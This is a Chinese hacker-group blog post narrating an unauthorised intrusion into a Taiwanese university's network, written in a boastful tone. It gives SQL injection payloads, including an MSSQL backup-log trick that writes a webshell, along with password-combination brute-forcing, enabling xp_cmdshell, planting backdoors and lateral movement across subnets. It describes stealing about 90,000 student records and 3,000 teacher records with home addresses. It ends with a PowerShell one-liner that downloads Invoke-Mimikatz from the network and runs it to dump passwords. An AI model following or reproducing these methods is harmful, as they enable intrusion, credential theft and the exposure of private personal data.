文章来自本小组(EvilShad0w)成员DarkEvil。

其实这些笔记记录了下所遇到的问题一些过程,而并非渗透、入侵、 还有没到渗透这个词的资格。对国内学校已经没多大兴趣了,所以来看下台湾,google., site:edu.tw, 出来在堆,随便找了个大学

再次声明:此过程并非入侵、渗透。 没那资格.

讲故事开始了:

查看是否有CDN:

管理员邮箱:

ta****dm@xxx.edu.tw

|

目标IP |

***.***.1.197 |

|

服务器系统 |

Microsoft-IIS/6.0 |

|

环境平台 |

ASP.NET |

ASP_NET[1.1.4322]

Email[//csc@****.edu.tw,csc@****.edu.tw]

HTTPServer[Microsoft-IIS/6.0]



站长工具端口扫描:

www.****.edu.tw:80 开放

www.****.edu.tw:443 开放

在用nmap时,域名和IP的结果是不一样的, 上面是用域名扫出来的,而下面是IP扫出来的结果。 这是我在多次扫描的时候发现的. 可能已经有很多人已经知道了,我只是个无知的新手.

网站是aspx的随便点开链接.

获得路径: D:****webchinese�8_on******rvices�1_2_*****in.aspx

手工: and 1=1

And 1=2

Or 1=1

Or 1=2

And(4=4)

And(4=5)

一些常用都无结果。 果断的,扔工具

sqlmap、Havij、pangolin、LiQiDiS都不行。

扫目录. 不过除了一后台没有什么可用的信息.

http://www.****.edu.tw/admin/login.aspx

我想了很久还是拿出了17W字典扫下(因为有些站一扫就死了). 等了好久.还好我电脑里有AV,不然时间都不知道怎么过.

果然没让我失望,得到一个zip的解压包.107 MB, 下载回来看是网站源码. 第一时间当然找数据库密码。`

server=10.0.0.10; uid=****web; password=****0307; database=web_****

可惜是内网.我还是个菜鸟,也不懂net审计. 只能继续看了.



一些扫描:

没有什么高危漏洞

找子域名下手吧,. 那些失败的就不说出来了,直接说成功的吧. 太心酸了. 花了几天时间

Sqlmap一直超时,一些其它的工具我就不多说了.有些是报错的

不过我没有放弃, 注入语句:

*.aspx?pid=1 aNd(6=6)

*.aspx?pid=1 aNd(6=7)

*.aspx?pid=1 oRder bY 1 --

又不行了, 然后一个一个来猜:

.aspx?pid=1' unIon all selEct null --

一直到...32

.aspx?pid=1' unIon all selEct null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null --

列库都花了好几个小时, 还好是有工具帮忙. 繁琐的事当然交给工具,担不能依赖工具.

列出了一个库.不像别的直接可以列出来,是一个一个ascii码猜出来的.

' and (select len(db_name())) between 0 and 15 aNd 's' lIke 's

.aspx?pid=1' and (select len(db_name())) between 0 and 7 aNd 's' lIke 's

.aspx?pid=1' and (select ascii(substring(db_name(),1,1)))<=79 aNd 's' lIke 's

' and (select ascii(substring(db_name(),1,1)))%3C=115 aNd 's' lIke 's

至于猜表的时候,有47多个,得猜到什么时候.. 也没显示是不是DB权限,试下能汪能接备份拿shell了,连后台都省得进了. 之前得到了路径,百度了下语句构造了下:

.aspx?fid=16';alter%20database%20web_***%20set%20RECOVERY%20FULL%20-

.aspx?fid=16';****%20table%20t_tmp(a%20image)%20--

.aspx?fid=16';backup%20log%20web_***%20to%20disk='d:%5Cweb_***%5Cenglish%5C02_users%5Cmx7krshell.asp'%20with%20init%20--

.aspx?fid=16';insert%20into%20t_tmp(a)%20values(0x203C256578656375746***72657175657374282273222929253E20)%20--

.aspx?fid=16';backup%20log%20web_***%20to%20disk='d:%5Cweb_***%5Cenglish%5C02_users%5Cmx7krshell.asp'%20--

.aspx?fid=16';drop%20table%20t_tmp%20--

就这几条鸟语句,我TM执行的想屎呀,各种超时, 最后找了个台湾的VPN就还好的,最终还是成功了.

菜刀连:

难道有墙拦了? 还是备份不成功还是什么,当时就凌乱了.

找某牛,他给我的语句执行了也是连不上的. 一直以为是马的问题,换了几个变态的一句话都不行.. 原因有很多可能目录没有权限.所以就抱着试试的心态:语句:

';alter/**/database/**/[***]/**/set/**/recovery/**/full--

;declare/**/@d/**/nvarchar(4000)/**/select/**/@d=0x64006***200610063006B00/**/backup/**/database/**/[***]/**/to/**/disk=@d/**/with/**/init--

;****/**/table/**/[itpro]([a]/**/image)--

;declare/**/@d/**/nvarchar(4000)/**/select/**/@d=0x640062***200610063006B00/**/backup/**/log/**/[***]/**/to/**/disk=@d/**/with/**/init--

;insert/**/into/**/[itpro]([a])/**/values(0x3C2565786563***4652872657175657374282261222929253EDA)--

;backup%20log%20***%20to%20disk='d:%5C***%5Cenglish%5Cmx7.asp'%20--

事后我看了我备份的马是没有成功的.

接下来提权了.

查看了一些基本的信息:



开了3389这好办了

咦,不是内网?怎么主站的数据库地址是10.0.0.10

难道这台跟主站不是一个子网的? 不可能呀,地址都是3个255.

先提权吧,348个补丁

先找数据库,如果是sa权限,直接提了

不过可惜呢

id='****top'; password='new****top'

先连3389看有木有别人留下来的后门

开了3389怎么连不上呢? 又不在在内网.

试了lcx一些内网反弹工具也不行. 这里思考了很久,

难道是因为台湾, 大陆连不上? 本人学生买不起VPN,也没网银,组织里面的哥哥都很好,以前都给过, 找了比较好的连接上。

我想的果然没错,奇迹的出现了.

也奇迹的发现了后门.

就直接添加了用户上去了,清理了后门,给自己留了一些后门还有一些马,, 以免在C段搞的时候被管理员发现了, 直接给修复了连哭的机会都没有. 以前的一些教训. 所以留了几保险点。

获取了管理员一些hash

然后拿着这些密码扫了下,没有一台是相同的. 我是在内网,连metasploit都用不了,真的是JJ痛。

先收集服务器信息吧, 这是一台虚拟机, 开了Cain也嗅探不了, 可能交换机策略..拿着x-scan对着C段乱扫.

最后,拿着主站得到的数据库,和获取到的hash一些密码各种组合.拿出国外3389爆破工具.

****.edu.tw

****0307

0307

****web

****web0307

web_****

**123/*-

**123

123/*-

****top0618

****0321213***

****0321213

成功的爆破了1台.,通过212用工具扫出C段一些主机的类型,大部分都是IBM和虚拟机、Hewlett Packard,这学校真土豪.

182这台是IBM Corp.

进去当然是留后门, 获取hash,了解这台服务器主要是干什么的,收集信息,有那些可利用的.

查看有那些端口是出现如下:



管理员把所有命令都删了? 查看了系统文件并没有的删的, 可能是没有设置环境变量.当把环境变量设置好后

看是流程图, 好像是什么系统的吧,

刚查看的端口有81、80、1433这些常用端口, 查看了网站

电子图书管理系统呀, 大陆很多名牌大学也用这系统

先进数据库找密码, 从数据库管理员登陆IP情况, 这学校不还有几个网段:

查找到管理员密码,可是31位md5加密? 不科学呀

不知道规律,所以用了最笨的方法。

都破解不出来,先用获取服务器的密码试下吧

数据库得到一些用户:

****.service@msa.****.net

'**hare

admin

Host

**yne**[email protected]

**ress2***[email protected]

各种密码试过后,再细想了下,

数据库名和这个不一样呀, 看到IP都不是, 怪我一时大意.看能否直接连到185那台去么

呵呵了,不过telnet 是可以外连的,难道做了策略只能允许连接一个? 还是当前版本不兼容

185是开了3389的,windows 2008 server操作系统, 这下蛋痛了,

再次组全密码扫. 对185进行扫描

也没有什么结果,我在212那台上有sqltools工具,怎么连都失败,然后telnet了下,才发现, 原来只允许182连接,哈哈, 这太激动了..

执行显示:

不错,管理安全还不错

解决之:

sp_configure 'show advanced options',1

reconfigure

go

sp_configure 'xp_cmdshell',1

reconfigure

Go

管理权限,拿下,

看见很多用户都获取不了hash,心有不甘呀.在此求大牛请考下windows 2008 server获取hash,不然肯定有更多机器在我手里

查看了185里面一些数据库文件外,先把182那个后台放着, 发现一个网站:



就是这逼站,让我浪费了不少时间在这扫描.哥哥终于搞定你了先留后门

当我留后门的时候,显示:

然后就妥妥的,

这台服务器就一个网站还有数据库,也没别的东西.. 还是找我们需要的东西吧

哈哈,这不是学生资料吗? 还好会点sql语句, 邮箱,电话、密码、学生,9W条,果断的下了

老师3000名资料到手. 还有家庭地址

找了一些没用的东西后,返回182, 查找了一些管理员目录一些文件,发现

发现是0.41段的,

刚好密码也是我组合的,直接又拿下一台08服务器,, 下载了一些获取hash的工具,

其实这个很好解决,

设定IE SEC设置一下就好了.

用了很多工具获出来都是空的, 最后看了网上说的神器:

但只能获取当前用户,对我来说没用,

找了很久也没找到就算了,收集下服务器信息:

一些网页,一些学校的照片,还有一些社团妹子的照片,不过学校真TM的土豪。

很失望没得到什么

唉,再次上神器扫描。这次各种组合密码。获得了2台服务器。

183 Hewlett Packard

187 IBM Corporation

两台真实机挺不错的

183这台也没找到什么,获取了一些密码外:

***.***.2.0/255.255.255.0,

***.***.37.0/255.255.255.0,

***.**.220.0/255.255.255.0

发现了几个网段.

187这台也就几个静态网页,获取密码外.也没得到太大的利用。

现在总结出来密码,已经有很多了

然后再次针对这个C段扫描, 得到190这台VMware, Inc.

我发现这个数据库的名是主站的:

可是我记得主站连接的IP是10.0.0.10

难道我下载的那网站源码有一段时间了?先查找这个数据库能否登陆主站

得到一些数据库,不过后台登录也太J8乱了

登陆个JJ呀,

发现加密:

而这加密别人跟我说是混肴加密. 很是让我头痛呀.

也就这样了吧, 黑页什么的没意思.. 最后管理员发现我了,知道我下载了数据库的一些东西, 如果上面打码有漏点,请不要发出来.. 这不是什么好事.. 只要给我足够的时间,另外几个C段也可以拿下的.我有这个信心.

小歪补充:本文是一次较全面的渗透过程。

本文涉及到的安全测试工具:AWVS,netspark,SQLMAP,中国菜刀,frdpb2,sqltools,mimikatz,hscan等。

附上一个获取win2008明文密码的一条命令。

powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz

另外,如果有想投稿的请发送至[email protected],wait for u。

本文始发于微信公众号(关注安全技术):一次日站及日内网过程。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论